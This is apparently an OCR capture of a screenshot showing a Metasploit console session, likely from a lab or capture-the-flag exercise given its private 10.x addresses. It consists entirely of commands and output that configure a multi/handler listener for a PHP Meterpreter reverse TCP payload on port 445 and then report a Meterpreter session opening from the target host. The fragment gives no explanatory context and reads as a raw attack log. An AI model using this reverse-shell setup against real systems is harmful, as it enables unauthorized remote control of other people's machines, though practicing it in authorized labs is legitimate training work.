 10.0.2.15 10.9.157.7 10.10.72.157 40% 08:34 PM
msf6 exploit(multi/handler) > set LHOST 10.9.157.7
LHOST => 10.9.157.7
msf6 exploit(multi/handler) > set LPORT 445
LPORT => 445
msf6 exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.9.157.7:445
[*] Meterpreter session 1 opened (10.9.157.7:445 -> 10.10.72.157:58112) at 2024-01-29 20:33:06 -0500
meterpreter >